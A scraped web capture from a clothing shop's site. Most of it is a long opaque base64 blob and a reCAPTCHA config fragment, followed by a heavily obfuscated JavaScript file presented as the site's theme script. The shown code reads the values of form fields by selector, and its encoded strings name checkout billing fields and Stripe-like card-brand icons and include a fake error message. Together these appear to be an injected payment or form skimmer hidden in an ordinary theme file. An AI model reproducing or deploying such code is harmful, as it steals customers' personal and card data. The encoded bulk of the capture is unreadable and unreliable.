QwopkdDzDlkEHw5bCiRrDmsO/IcOnAh1gw5LCvSI+wqZAS8K2b1LDp8KhwqI4wozCqcKRT8O+w7MBFMK0D8OKw5MTw6t3w6HCr8OBwqcMw6vCtsKfw7XDg8KBHcOZw6oMEUp9UsK7YmHCpybCmxPDjcO6VQ0uw6Ffw7kDwrfCqStZw6fCmMO2wqpnPsOSwrHDtDQAwrZSdEvCq1whw4cTJkN1QW/[base64]/ChETCt8Oyw6BuEcOPa8OowrPCq2ZaUsOYw6w1E8OAwplOwoZAeUlxw7zCusOwwr88asOow4DCmwgaRsOKw40XKcKuwpF/BsK7wr/[base64]/[base64]/[base64]/DqcOSw41VWCfCtsOnw6bCpXjCisKnwqXDr0LCl8KJQMKhJmARRH/DtyXDrMKrX8KeZ8ODZFE2Vi4/wpkVw7PCm8KaOcOqDMKawrpwbyZ5wqViLiPDpitYLnTDuT3ClsKFwrfDrcOdw7VzKlTDtcKEw6HDi0UwwqEkKsKlw6XDsDvCki8KH8OQw7s9EmY3IMKpLcOGJXTDqFDDmCYWwo/Cm25wwpbDpABewoHClzknUT1tDX7CqcKZDxYpScKKZi8hwoVPcBopQFhwEH4Lw5/DmMK+w5vDlnzDoAw3wrs/wonCk17CosONw6M+HwsVJ8OAw5zDr1Vww7jCusKGSlnDn8O3AsKowrotwonDhEofQykCOULCsWRBDcKXwqsfw61Qwqhvwq3CrsOvwpxucH04HcKsw6Iea8OAUcOeCQLDsB1bw5jDn1/[base64]/woVZw7JzPFvDn8OKw6B+GGdnKcKrw7xcE8O0w6ZRNSxZMivDl3sWWsO3woF9wo3DpVvCrcOZwpNNVMKmSVRcAX8kwq3Cs8OfdMKwwpHDnBhUS03CsGkCwplhw7LChUNLbg5hwq/[base64]/CpcK5w4/Dp8K9w43Dr8Kdw4fCksKaw5Vrw5duD8KQVcKXw5dlw5TCsQVMCEEPCMObDiRWfMKDKSbDnTtjTQ8OwpvClcOGw5nDrcKAM8OwIcKxUUAfw5NSwpjDmmJ4OsOeDVjDh2nCmsKBOHLChcOQLcOfZVtkPMK/O8OgJiXCgiF/wqsgwo0tGsOHw4jChMK9wo3CpMONw5oxwrV+wofCsmHCjsOewpfCjR7DoMOnwpcUcMOxFizClMOeAMKsTcKNwqTCoRDCj8KycsKcM2UlwqrDlcKzw49YKsKew4XCnTbDvMKSG8Khw7xqwrfCiMOmwqLClw04w5Eqw7TDg8O5JsKGw7HCr8KIYsO0Git5w4JpwpNhwr/DuibCgcOBLnc4w5fDgMOgdQIIw4LCqMOFw4M4wrfCnMOYw57Du1F7XXrCvyUhw67DjMOTJRDCiMKNacK/[base64]/[base64]/Cn8Kiw7/[base64]/CoBsJFiRzwpfCh3jCplzDg3oqNjlfwrbDp1/CvsKHw5trw5kgfUN4w5gEP1t+McOJw5gZw4oYw4JEwojDhMKvw5TCrjLDuiPDsMKmdEdtZlfCmMO0woPCt1LDsQN/ZiTDv8OuRsO/w4I4aMK4w5nDlsKMMMKNdsOowooLw4kfwqRCwpDDolDColZMRcKiw519w6sQJE5lw5gjwqvCvcKNw67DmFg6YsKAw7fChm9RwozDpsO0UsOybXrCuh/DgSbCqMK4bUDDv8ORacOfw4cbWA88Yi7DocOBZC/DlFwdITRHAGTCr2/DpcK0HMO+FcKWVn7Dj2jCjT/[base64]/DrF9HccOUYE8mwrHClRpgwr/DsE/DsUjDpcKRw73ClsOIIsOVY8K3OmnDgn/CtcOFw4TDj8K6NSnCpMOqH8K/wqvCsw/DsMKTEcK+PlsuaioAVMKbw6/Drw7ChcO+UsKjw5vCiETCkMOMwp8Rw4QZw6EmZ8OTKC7CtMKmw4PCicKYw69HwrN/AhLCpWYRG8KVwrDCuXrDhsKbVcK4LcOSw45kw53CgjHDsHYFEcKGcMOVVGxxG8KBeMO7wpk6GcOTQk/ClcK2w6XDgcK6WE/[base64]/[base64]/CsKBfsKow7w8wrvDlwtnwokiHsOZwobDgMOSXcOtTcOofwnChcKVRsObw5Jhw4hyBGAYKcK3wqvCuXrDmnPDigzDvMOhwrV+woJ/woLCj1ZrDVJ/w6NLbhTCshgCbBrChjPCoHEWHCAVWVfCncOee8OYSMO8wp7CgmXDncOCPsOfw4NLP8ORGlDCmMKoOTh6O8ONUVLCvcOjAGHDjcOiwqzDg8OfMMO8F8K7fgJ9QQ/CisKgZyPDncOCw7nDnMKsACPCoQETFMKoPwbCl8O0w7YiCcKTw6huJ8KGBMKowqnDksOjwqXCksORwptdYsK6w7M6Nwd9wr/CqsOhYyJfbVBawo8Yw6cwe8KuJ8Okw4F4fsKCwrEuwqVewojClj8jwr9lwp4OL1RIwrfDsUkRQcK7w5AJw5wvw7wOWsOnw5zCh8Kpw7w+JMOgIUrDmHfDssOewobDrkrCp1DDgsKww6TCoHTDnSHDiljDlcKEwp/CjMOINcKQw5ENFsOMQsOjNcOKJcKow4A2w7gxw5HDisOwwrw6EcKzw6LDkWYzecK0wqR8wq91woR+w5dvVMKWOcO0HsO7Fhw4W0F9YADDrwXDm8KeUsODwrRaTQMTGsOzwqXDlg/Dn2lvBcKXw7LChMOtw6XDvcKaGcObw5PDrS/Cg8Olwq7DqDYOIcOmwoFiwoNjw71MwrowwphewqtJL05IIcKIR8K8w69hZMK9wq/DtcKbw6nDssKIHMKqBj/DqcKDAhBdLcOaTQXDtcKBQMOrHwhcKcOUG1UXwrjDqRs2SMK/w5Ayw7LCtMKjwo3CncKVw6XCjzHChnPCl8KaOQY9RSIAw47CmVLDt3fCpzHCgMKLw55KwoAiw6ZocFRNSjLCvnA7wo0vwptiw6PDlHbDhADDjcKZNhFBw5bDgsOqw5/CnRvDrMKwe8Oyw717wq4ZWzdrTcKTw6/DnsODwqnChsKqCMO0UwzDkzYDwrjCuMOKLMKuwo9Ewqx0GcODw7NSRVzCvsOSwqNjZcKaDRTDtMOOcQQscDw/[base64]/[base64]/wq9gWiknw67CvVEew5kWHwPDusObw73CsmVlw7NDwrzDuy7DngJlw7fDoDHDmMKowq0WYMKIwo/[base64]/DqsKvwqZLccKXw53CsALDq3TDmVNzL8KGw7HCiCLCv8OOBcKpIsK8w7MfwrlDISZ9K0jDpsOTJCvDq8OewqHCqMOOZ2AHScOgw7kgwq7CnmZVIC1dwrlww68NKXx8ScKgwqRJQG7ClGvCvzk+wp7DksOpwr0mw7XDhj9tw4TCucO/f8ODEEY7CAsLw7bDhUjDh1lhDjLDn8OmFMKJw54ow6lhEcKow6LDjyzDgT1Sw64JL8OAA8KUwp/Ch3RVw7p9dVPDj8Oxw4nDm1zDtsKwwo1/w5Y/[base64]/ChBV6wqVHSXjDlcKJPcOKb8K5w70kwqnCuDJ5w4TCl8O6RMO9MRzDkMKqwrtfSVPDj8Kfe19RwpIkTsKFw6dkw4bCqT3CqTPDmQLCm8OAYcOewqfCqnvDo8KhwpbClAh/EcOFIMKJw4DDt3PDm8KdUcKzwoLChsKWGHt6w4/CgT3DiwfDtkdgRcKkK3VyG8Kyw7LCjcKdShbCiznDjQTCi8K8w4RRwo4aX8OSw67DlMO/[base64]/wqQUwr1PwrvCt8OZwopEw5LDncOYw7LCjBwZEMOIZMKjHH/[base64]/Dkk/DgcKqSMKiwozDt2M7XF/Cpi/DmCPDl3EWJXTCs8OQwq0pw4rDisKVdT/CrxttKmzDj8KSwoTDsBLDv8OcBArDjsOMBHFPw4gSw5fDv8KNX2/CoMOrcTMYWcK4GT7DnRXDhMOBPUPCtBkaDsKTwqPCqcO+VsOtw4XCkiwQwr9IwpFmHQPCrsOfI8OvwpdqI25KBzAgAMKdBytTXwnDhxVvHCpPwoLCkAXCrMKewo/DhcOSwoleKTnCj8OGwoMuRDPDp8O8XBRswrc4YmhnCMOow7DDl8K1w5wKw5UpR2bCulpUPMKgw4BZecKCw7YHwqBdRcK8wo4zOS87w6VgRsK/w6RlwpHDosKoIVTCsMORV3gHw6tjw7JiZAjCsMOzEkfDslYWDG8reAFLwodKWhLDjj/Dj8KsEwhhJcKjHMKzw6ZyZBPCk3rDtXZswrABaCHDmcOdwqPCvSvDr8OtIsOTw6kZSSMKcDvDrBFkwrzDusKJDSDDhsKBMgx2BMOQw6TDs8KTw7DCiCDCoMOBK1rCsMKjw4xIwqbCgBXChcOfLcOgw7hmJmg4wrLCmwwXNxHDlAkeQgE1w6Miw63DksOjw4NXGj0/BnMGwojDm2bCgDUrZcKRLDvDn8OKbQnCuhbDrsKDHCx5Z8Obw5XDjF1vw63Ct8OXMsOsw6LCs8O+w5tIw6fDssK0fm/CjFxyw67CuMKew4lBWjjDqsKHYcK3w7BGGMO8w4nDtMKVw6rDscKeAMKaw57CmcKaUgoybC5tJT8ywotmehYwWWQyE8OjNcOqYnvDlcOvPyB6w5rDkBzCosKDHcOAS8ONwrLCriEJFipWw7hrBMOEw7kRHMORw7nDoFbClypAwqvCi2pgwqxwDlIfw5HCl8O7bH/DrcOcSsOBdcOpLsKew43CkCfDjcKhO8K9GmLDkH/CmsOewr3DtFJwVMKLwrdPEC19e3zDrTEFfsOmw7l6w4BYeFLCqj/[base64]/DnQsvw7osLMO9w4w4wqbDiiFUHsKLw7jDocK/[base64]/IhHDhw/DoUlyTMOKw5lxekPCuMKOOsKQNMOSWMOvFcORw7/DrVbCqGvDnGdXCcKJScKeP8Opw4pvBQJ1w7IAOTxKYcOGai0YE8KJZR41w4/[base64]/CmcOewp3CoMOzw6dOw40MHBLDlhl5wqJLw7tPOyzCty4vA8OXVjpqTjnDucKswr/CplXDpMOVw5t8G8KvZsKIwpsNw7/DosK0bcOYw70cwpAAw55JL1/DjiYcw44rw7Epwq3DmsO/LMOEwrXDiSsFw4AZR8K4bHTCgR1kw44fBEtAw7vCqwRScMOjRsO4c8KGOcKKdx7CqwnDh8KeHsKKORLCkn7DgsOzN8OTw6NYecKIScOXw7/[base64]/[base64]/c1jCpwDCn8O7DsKycMKFYsOywprCpX8kw6EwwrHDpXzCvsK9FMOQwr7DsMOZw7kCwrlyw4ojMB3CoMKSGcKfHcOvYH3DpXvDm8KMwpfCoHc5wqx1wojDjcOhwq5hwo/CusKNWMKsb8KuP8KdfXTDnFlZwofDvX0SUCnCvMOKaWFcY8O8LsKuw7Q/fWbDoMKrJMOeajzDj13CucKyw53Cvjl8wrg9wrpzw5vDpw3CoMK0NSsOw7AywqPDk8KlwojCjsOHwrBowozDtcKAw47DrcOywrXDuRfCrH5APAc8wq/[base64]/[base64]/XHrDunLCgA04P8O4wrU+ezMaE3zDtMK6JV3CkcKMwrZ+JsK9wq7DusOTS8OqZsKfwpfCisKmwpPDnkhRw7rCjcK7ecK9Q8KLeMKuJT/DiWvDscOEDMOOGmZZwoFhwpHCkHHDuEs/DcKyCkLCj1QdwoIXCFrDjSnCt3PCpW/[base64]/DlgVawrzDvxprCcOzCsK9IcOTC8OtAxAuQsOfwpzCksO7w5fCmsOEaDBxL8OSXVwMwqfDoMKkw7DCm8O5F8KMED98FzspezgBbcO2E8KPwpvDhsOVw7kmw6XDq8Oow7FfcMOjQcOJaMKMw7slw4/Dl8OdwrLDs8OHwo8oE3bCiWzCs8OeUV7CmcK1w4rDjCDDgVXCnMK5w5x2AsOqXsOVw4XCmjbDgz1LwqbDv8KzYcOzw7LDvsO+w6dwIMKuwovDkMKXdMKzw4dyN8K9Vi7ClMK9w6DCmzovw6DDgsKKamPDtXvDscK/w79pw5gMbMKOw4xeQMO3QTnCrcKNPS3ClkbDi15JQ8OjM2jClHLCkDbCjmTCvHjCiEQ7QsKWQsK2wqjDqsKMwrPDqCvDhHfCom7ChMKZw4YbPjXDmD/CnjPCq8KXFMOQw6VmwphyW8OAV0Uowp5rQHUJw7HCnMKmWsKpICvCvkvCssOOwqjCm3ZDwp/DkETDmnYSNzvDomgkcTnDt8O3DsOaw485w5kcw5ogYykBAWvCjMKzw5vCuWEBw6XCrDzDuzbDv8Klw7wNJ2lxRcKSw4vDvcK/[base64]/WhnDpMKff8OBU8K+w6xUw7Fbbl90O8OTwp/DjDoEJsKdw5rCrcOGwobDqS8pwrPCoEZVwrgvw5xaw5TDgcO2wqhxVcKwJXEMVxzDhT5rw4hBd3RCw7nCv8KCw73CvXsew7LDl8OZKiDDh8OOw7rDosOHw7PCtHPDmcKcVMOyI8Oqwr/CgMKFw4vClcKFw5bCiMKkwr9EUQwZwq/DiUfCqxdCasKCXsK0wpnCmcOjw4YzwpvCvcKmw5gEVXVMC3QLwpRlw7vDtcOEScKLGTzCs8KKwqjDncOEOsKhXMOCR8K/esK6RVXDsBnChhLDkFDCl8OeNQjDk0vDlMKmw68AwrnDvzZdwqnDhcOYYcK7QF50bkptw6RZTsOHwoXDqmNRDcKSwoVpw5IyD27CrVpHMUBqGA3ChlBlQjzDtQDDmlxCw43DtUtzw5PCl8KyUn4PwpfCu8Kyw7ltw695w7ZQccOmwoTCgDTDhn/ChHhFwq7Dv0PDlMKvwrorwrwtasOlwqrCl8Ozwptvw4wEw5bDhQ3CqhVKGQrCksOJwoPCkcKnMcOKw4/Dt2DDocOSNcKYXFMfw5fDr8O0CU0LS8K/RhE6wpo5woIlwqsKSMOUV1fCiMKBw49JU8Kle25Nw54lwoLCkThBYcONFkrCr8OfO1nCnMOuLxhMwpp8w6wEZcK0w7jCvsOyB8OZcAoow7zDhMKCw5IMLMK5wrUgw5/Di3p4RsO/UCLDksOPVizDgk/CjVXCp8KfwpXCjMKfKDjCpMObJCEbwrg4KwUow50XYTjDnFrDtmUNH8OoBMKQw6bDl23Dj8O+w6vClVbDn3nDkVjCm8K1wosywrkWXhkvEsOIwoLCl3DDvMKNwq/CsWVWJVoAQzLDiRBNw6bDjXdowqdqdEPCvMKYwrvDg8K/bybCvyvCmMOWG8K2BE0SwojDkMKPwpzCgnkXOcOUO8KDwrnCmk/[base64]/CpQcrVj5yEMKPBsOkD8O6fcKwwpEmwqHCksODCcK2fAvDjDUCwqgGU8KpwrLDt8KTwpM1wp5YEFXCuHDCmDzDoGjCgiRqwoAMIw81MCZfw74McMKgwrvDhnrCgcOeIGDClyjCrADDhnELX1ECGAcgw61yPsKId8Ojw7BATnHCi8O9wqvDj1/ClMOSVAlpAjnDrcK/wqIJw7YWwo7Dt0FvFsKlNcK+TXbClitswpvCjsONwp8lwpwaesOUwo5Iw4o5wqwUTsKxw7fDi8KmHcOHLmTCjS53wrvChi3DksKTw68MAcKCw6HCvFUREnzDgWVmH2zCk2tNw7/[base64]/CuBPCi2XDlsOSw7PCgFIeXMKAw5HDqmR/cC/[base64]/Cr8O+w7ofUsO0Bj8vw5cREsOJGj05w6DCicKmw4HCssKVw5EjeMOhwqPDqT3DjMOUTcOqNjHChMOWc2XCmcKpw49hwrnCqMO8wo0JbB7CksK/TiVowoDCngtew6rDjhBHX2Eiw4d9wqNIcMO2ACrDmHvDgMKkwp/[base64]/Csm9KwrhEennDh3vCrcKqw4LDhVDCix/DixFcfMK8wpjCvsKaw6vCjg0Nw4zDmsOySwnClcOAw6jCjMOGdB8KwoDCtlUOI3VRw5nDjcO2wqvCr11MAyzDuEXDisKdGsKuH3BMw5DDrsK9V8OKwpZlw61kw7DCgRHCkWECHw7DtcKoQMKYw50bw4TDrVHDvVcuw4zCuF7CoMO/DmcaHSdVbkbDrX9RwrPDiWPDhsOhw7fCtxzDmcO9OcKXwoHCgsOrG8OXKmPDkCssYMOCTETDmcOeTcKHM8Oow67CgsKLwrQqwpvChGnCuCpfV15uUXTDomnDuMOScsOuw7rCgsKVw6bCkcO4wpMoC0AyYTgnSCQwZ8KAw5LCjA/DiAglwqFdwpXDvMOqwqNFw5/[base64]/DlVDCrsOja1FQPG3DjcK3ZQfCj3EBw6M0w6Q9DBwpMkbCpMKjclvCgsKkbcKXeMKmwphbTcOdDHozwpLDp0rDpl8Gw5UsFiNyw7gww5nDiHHCiio4MRZswqTDqMOQw6kpwrplbcKewrp8worCucOAwqjDgx7Dj8Kbw4rCtHJRLWTClsKBw4lfUsKowr9pw4/[base64]/CrcOPw6ZJwqNuw5PDu1HCscOvwqnChWDDk8KsP0YKwpoTw49gVsK2wps5V8K8w5HDozPDuGjDizMHw41Twp7Dvg/Ci8KPaMO2wqbCm8KQwrUsNwDDlz9cwphEwrxewoJyw5lyPsKJMQLDrsOKwoPCt8K0aGVJwqNzGBpHw4fDjlDCgEAZa8O5KEfDhVvDicONwpDDv0wvw7HCoMKvw5MOZsOvwrHDrU/DmVTDk0MNwqbDsDDDlls8XsOWGMKzw4zDsyjDjiLCncObwqI8wp5CCsOnw68hw7g+QsK2wqIMEsOSSV9/P8KlBsOpcSRPw5c9wqDCpMKowphvwq7CqBvDsQVASRLCjxnDuMKSw69gwqfDiiPCtBUewoLCt8KhwrPCtCoxwo/DoGTCscK3XcKkw5nDrsKDw6XDqEwxw4Z3wpTCsMOVE8Kfw63CqRQiVhcobcOqw79qe3RywpoBNMOJw6vCucKoOxPCjsKcQMKEbMKyIWcWwpXCgcKUfF3Cm8KtDx/CucKkZcOJwoEYW2bDm8K7wpvDu8OmdMKJw7oww4pxLgkwCQN7wqLCu8KTHlRlRMOWw67CuMKxwpBDwq/CoQJlBcOrw69LD0fCq8KdwqbCmFDDhiDDq8K+w5VpRCUmw4M7w4fDs8K4wooGwrjClX1mwoLCrMKKP1p0wpVKw7oAw78zwq4vL8Opw6JlXzE6GlfCkxY9G1UEwrTCll1aWEbDnTjDi8K4HMOEZHrCpzlQGsKywoPChBELw5HCv3XDrcO/UsKgOn0iXsK4wpk5w7lfTMO8XsOOF3nDrMOdZFYxw5rCt0JUFMO2w5LCi8KXw6zDiMKyw7h/w48TwrJzwr1uw6rCkn9xwrBfYgTDtcO8SMO1w4cBw7HCq2V8w74cw7/DumDCrmfCncOaw4hCKMO0ZcKiICfDt8Kcc8KvwqI3wp3Cu0xJwpAWdXzClCEnw6ckGEVaHG/[base64]/CnMODAcKhPHnDp2kJfhLDncOZNmQ6e8Kjb0jDrMK0IsKeewjDgTU/w7/[base64]/CvsOsLTZJVjtlJMOjVsK4MDRjfcKSw53Du2RSwpo/OG/DsGhAw4bCiXzDh8Kocwd3w5HClnd0wpXCghpYWV/CmzbCggbDq8KJwrbDr8KIUyHDlVzCl8OaMGh+w6vCrSxswqUvW8KwP8OuQDZLwqFbYMK5V24Hwokbw5jCn8KoG8O9Zj7CvhHCj3TDrG/Dv8Oxw6rDr8ODwppEAMOVBiVcQH8QBQvCsn3CnDPCvUTDjjoiLcK/BMKXwq3DmBbCuEPClMKWSBTClcKwL8Kfw47Dt8OgV8OjMMKZw4MaY1gUw43CkF/[base64]/[base64]/d1jDlMK0PXlXeksZwphgw6M9A8OVwqlGw7nDtCRodXnCjcKkw5l9wpYKPFYrw4/DscOMHcK+UTPCp8Oaw5fCpMKrw6TDg8KpwpHCrT3DhMKWwpshwoHClsK8C13CnitKbMKHwpfDt8KKwpcDw5k9acO4w7pxFcOTbMOfwrDDhB4ewpjDpcO8WsKSwotyDwcXwpR2wq7ChsOdwp7Cli3CnsOraCbDosOtwqrDskQlw4dQwrBObcKUw5k/[base64]/CkF/DrMOKw7LCjcKoJ8OvwoYmw67ClsKZDcKKa8OgIWdxw6lyNMOBwrxNw5TCjRHCmMKkOMKzwofDhnzCvkjCuMKGJlBUwroWVRvDqUjDuxzDusKvAic3wr/[base64]/[base64]/wrc2w5kZw50QbyvCgXsLCMOmw6jCrsONPsKWURDDn2kRw6A9w5DCkcKrMElYwo/Di8K6ZTHDr8Kjw7vDo2jDssKKwoAQFsKVw5dMIyPDscOJwoLDlCfDij/Dk8OXI03CjcOGfnfDocK7wpYKwpzChTJHwp7CskLDnGDDnsKUw5LDtHEuw4/Do8KcwqXDvnPCvMK2w6fDrcKKR8KeDldJJ8OFWXhtMEd9w5N8w5vDvkfCk2XDuMOOFAXDvBvCnsOYO8O5wpPCu8OXw5YMw7XDlW/[base64]/CosKewqNyT8OObsK/w4EZcsK1w5DCilk1w5DDmDzDsiAbFDlSwp42bMK7w7zDp1zDpsKVworCliIAGcORZcKNGHzDmQHCrhAYLwnDuVZAHsOeJQzDicOewrlVDXLDlVfClBjCsMOLQ8OaHsK6wpvDlsO6wqADN2hTw67CqcOfIMOXPjgcwo8/w6fDrBs1w5TCmcKRwqjCgcOww7QjPF1vP8OqWsK1w47DusKgIy3DrcKUw6gQbMK7wrVZw4A1w4jChsOhIcKvLGBQd8KkR0DCi8KGCm8mwosPwrk3JMO1WcOUVVBiwqQVw7LCsMODfQvDvMOsw6bDu2h7BcOtak47EsOwFGvCssKhJcKZfMK8dF/CjgbDs8KOQ39jbAZTw7E3KiA0w5PCgjPDpGLDpybDhSZPGsOfG0cWw5huwqHDnMKpwpnDnsKUFCRvw5XCowpew4IgfhdgCBDCjRbCsW7CkcOJw7Igw77DisKAw6cEQEoBD8ObwqzCinfDlzvCu8OeG8ObwpbCoUrDpsK0CcKzwp8fNkB5X8OrwroPDhHDncK/P8OFw7nCo1oJen3CtjE0w79cw7bCsFXCoioSwo/[base64]/DnMOsXysww71Bwp3CjzbCoDTCsjPCvcO/worCssK4HMOdw6poJcOYw6Aswp9RY8OuFy/CuyYPwrPDpMK4w4fDtnnCn3zCgBVPHsOnZsOgLyfDk8OPw6lTw6IqezHCiCzCk8KOwq/CsMKowo3DjsKkwpDCpFrDijYACCXCkCFtw5XDqsOQEmsaQhAxw6bCs8OJw7sVcMO1WcOWXD1GwqHDl8KPwrbClcK5HDDChsKGwpp9w7rCrBwQLMKbw7pOMRfDq8OjP8OUFGzCqHYvW0V0R8OZXsKGwqQjOsOewpHClB1hw5/[base64]/CqAEpwoZuemnDv8Kyw7/[base64]/DoTTDh8O4SsKhwq7CpiPDr1knJzXDqgMUcC7DgRLDiRXDlxnCmMOAwrVzwoLDlcKHwrwhwrs+VGdgwo4vF8KqbMKzMcOew5MKw6BOw6fCnwzCscKaTcKhw6jCsMOww6F5XXXCsD/ChMKqwrnDpRQAaSddwoRzD8OOw4NkS8O2wrhLwrhOXsOdLBB7wpbDtcK5dMO8w7cUURzCnl/CuB/CoUE+Wx/Csi7DhMOOd1MHw4pEwp7Cu11/YRgaVMKiAj7Ck8O4M8KdwqphV8Kxw489w4zCj8Ouw58kwo8Lw7c2IsKqw61icVzDvj0Bwrsaw57DmcKFASxocMOTAX3CkSzCkh47CBQBw5pXwrvCniDDiDfDklZZwozCtkXDt3FZwpgLwr/DiRnDtMKBwrMhIE1GbcKYw6LDucOqw4bCmcKFwr3ChkF4K8O4w4cjw5TDicKwcmlgwpPCk1cHScOrw4zDosOcf8OfwrUwL8OzA8Kpa29Ow4sBIcOfw5vDsBLChcOOWWQ7byUdw4DCnQoJwq/DsAR1RsK6wqNdfsOKw5jDqGrDlsOZwpjDu1J9GxnDhMKjOXHDpG0dBTTDmMOkwq/DmMOvwqHCiGnChcOeCgzCocKdwrIpw6jCvEo2w4ccNcK0ZcKxwpTDk8K7PGk0w7HCnSIJanheUsKEw6JvfsOCw6nCoU/DnFFUcMORFD/CscOwwrLDhsO1wrrDq2NyYhxoGnhKFMOnwqtRSnHCj8KWC8K/PGbCnUvDomXCkcKjwq3ClCHDpMOEwpjCjMOmTcO5E8K6a2rDsnNgZcKaw7/Do8KKwrnDiMKCw5lZwr9rw5LDocKJXsKYwr/CjlLCqMKgc0nDtcObwrwHZ1rCosK9DMOEAsKZw7bCqsKhfQzCuFLDosKJw6omwpZJw6x3YUkPcxx+wrDCgwfCpAFLEy1kw7pwZzQFQsK/IS1Ew4gxGD9CwoIzd8KDWsOZeR3DrkbDjcOJw4HDs0PDu8OPARdsM2fCjMKfw5bDj8K9X8OnL8OTwqrCi3jDvsKWKFPCvMK+L8KqwqbCmMO1WQLClgXCoX7CosO+RsOwZMO/AsOuwoUBTcOrwofCpcOfXSXCvDI+wo/CtGs4wqp8w5vDpcKCw444LcOOwrHDpE3DvEbDtsKWIGN9f8ORw7LDpcKBMFVhwpHCvcKfwos7OsOYw5/CoHNww4nChFUwwrXCii0SwqIKQMKowp55w553cMK8bT3Cj3ZFIsKFw5nCvMOWw7bDicOzw6M/ETrCvMOqw6rChi1XJ8Oow7hzEMOewodlE8KFw7rCgVdqw4diw5fCjgdMLMO4wr/[base64]/wo4Gwpw\\u003d\x22],null,[\x22conf\x22,null,\x226Lc298ofAAAAAKFBm-ylp0R5KcIDNgTsPi-WZd_K\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,470],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://piondress.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LN9PjnarIWncbOzizS/ekufMIWVqj/y2H7Bky1dE1O8\\u003d\x22,1,0,null,1,1763124540036,0,0,[46,218],null,[21,29,64,91],\x22RC-1DYRF31yJXFJsQ\x22,null,null,null,null,null,\x220dAFcWeA4zID-epuEVTM3dsT0igRkaZTuflLrZM7ly1oWM-hzwg_6ushsph31egVCM5n3yw3lv3ShKtUKX347rHcj_BmOvS1SEIg\x22,1763207339983]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://piondress.com/wp-content/themes/salient-child/js/salient-child-frontend.min.js
body_size: 20655
content:
var aH=c;(function(d,a3){var az=c,a4=d();while(!![]){try{var a5=-parseInt(az(0x190))/0x1+parseInt(az(0x204))/0x2*(-parseInt(az(0x142))/0x3)+parseInt(az(0x1fb))/0x4*(-parseInt(az(0x12d))/0x5)+parseInt(az(0x245))/0x6*(-parseInt(az(0x1e7))/0x7)+-parseInt(az(0x1af))/0x8+parseInt(az(0x252))/0x9*(parseInt(az(0x141))/0xa)+-parseInt(az(0x258))/0xb*(-parseInt(az(0x12c))/0xc);if(a5===a3)break;else a4['push'](a4['shift']());}catch(a6){a4['push'](a4['shift']());}}}(a,0x43da6),(function(){'use strict';var aA=c;try{if(typeof document<'u'){var d=document[aA(0x1f8)](aA(0x1cd));d[aA(0x15a)](document[aA(0x16c)](aA(0x178))),document[aA(0x13f)]['appendChild'](d);}}catch(a3){console['error'](aA(0x25a),a3);}}()),(function(){var aB=c;const a3=document[aB(0x1f8)](aB(0x25f))[aB(0x18d)];if(a3&&a3[aB(0x1ec)]&&a3[aB(0x1ec)](aB(0x260)))return;for(const a7 of document[aB(0x150)](aB(0x1dc)))a6(a7);var a4={};a4[aB(0x234)]=!0x0,a4[aB(0x157)]=!0x0,new MutationObserver(a8=>{var aC=aB;for(const a9 of a8)if(a9[aC(0x152)]===aC(0x234)){for(const aa of a9['addedNodes'])aa[aC(0x1a5)]==='LINK'&&aa[aC(0x1cf)]===aC(0x260)&&a6(aa);}})['observe'](document,a4);function a5(a8){var aD=aB;const a9={};return a8['integrity']&&(a9[aD(0x20f)]=a8[aD(0x20f)]),a8[aD(0x23c)]&&(a9[aD(0x23c)]=a8[aD(0x23c)]),a8[aD(0x166)]===aD(0x238)?a9[aD(0x16d)]=aD(0x18e):a8['crossOrigin']===aD(0x19e)?a9[aD(0x16d)]=aD(0x1ed):a9[aD(0x16d)]=aD(0x233),a9;}function a6(a8){if(a8['ep'])return;a8['ep']=!0x0;const a9=a5(a8);fetch(a8['href'],a9);}}()));function _t(d){return new Promise(a3=>setTimeout(a3,d));}function Te(d){return!!localStorage['getItem'](d);}function ot(d){var aE=c;localStorage[aE(0x191)](d,it(0x14));}function it(d=0xa){var aF=c;return Math[aF(0x127)]()[aF(0x143)](0x24)[aF(0x121)](0x2,0x2+d);}function L(d){return document['querySelector'](d);}function lt(d){var aG=c;return Object['keys'](d)[aG(0x220)]((a3,a4)=>{const a5=a4,a6=d[a5];return a6?{...a3,[a5]:L(a6)?.['value']}:a3;},{});}function a(){var cp=['[base64]','zNvUy3rPB24','CMvUzgvY','CMvStgLZDa','Aw5JBhvKzq','x19ODg1S','mZKXnZC0CvHSDhzu','C2v0sxrLBq','y2XHC3noyw1L','lNDJlxn0CMLWzv9JyY1UzxCTBwv0Ag9KlwnVBNrHAw5LCG','D29Vy29TBwvYy2uTtM90AwnLr3jVDxa','x192','C3rHDgu','DgvTCgXHDgu','CMvM','DMfSDwu','Bg9JyxrPB24','B25MB2n1CW','ywrK','Cgf0Aa','yw5VBNLTB3vZ','AxnqCM9WywDHDgLVBLn0B3bWzwq','DxjSkcnJBgLWmf80otm0xZm1mteZkq','Aw5UzxjuzxH0','i2jPBgXPBMDFC3rHDgu','yM9VBgvHBG','Cc1mB2DVihaTtg9NBY0TBwqGCc1dyxjKqNjHBMrjy29U','DgfNtMfTzq','x19I','Dw5TB3vUDa','y29TCg9Uzw50v2LSBfvUBw91BNq','CMvHy3qUzwXLBwvUDa','mcaWidi0ide2','zgvMyxvSDenOzwnRzwq','y2HLy2TLza','B25gB2n1C0LU','zgvMCW','ndq0mti1nMTIwfbfAG','x19s','DhjPBq','y3nZvgv4Da','i2jPBgXPBMDFzMLYC3rFBMfTzq','mcaWidmWidiW','Aw1N','y29UzMLNDxjHyMXL','zgfUz2vYB3vZBhLtzxrjBM5LCKHutuW','Cg9W','lNbHEw1LBNrFBwv0Ag9Kx3n0CMLWzv9JyW','C3vI','BgfIzwW','tMv0D29YAYbLCNjVCIWGCMvSB2fKihbHz2uGyw5KihrYEsbHz2fPBI4','yMLNAw50','y3vYCMvUDa','i2jPBgXPBMDFzw1HAwW','zw51BwvYywjSzq','x19Y','y2XPy2S','tteZlJGYmYaXnc41mJzimteUnZK5n0WXmY4WnJuYidyUnZKWmtnimtuUmdG4neWXmY44mJmGmtqUnti2wG','zgvMyxvSDfbYzxzLBNrLza','tteYidrJms4YmtqUoteYidiGmI4